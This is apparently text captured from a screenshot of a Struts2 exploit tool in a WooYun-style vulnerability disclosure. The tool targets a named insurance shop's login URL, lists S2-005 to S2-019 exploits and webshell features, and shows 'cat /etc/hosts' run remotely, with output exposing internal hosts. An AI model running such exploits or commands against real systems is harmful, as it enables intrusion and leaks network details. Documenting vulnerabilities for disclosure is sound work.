 目标: http://shop.ehuatai.com:7777/esale/login/rapidBaojiaAction-baojia.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/hosts 执行 保存结果 清空结果
★K8cmd-> cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
10.2.19.177 htdxb2b
110.75.146.31 mapi.alipay.com
www.wooyun.org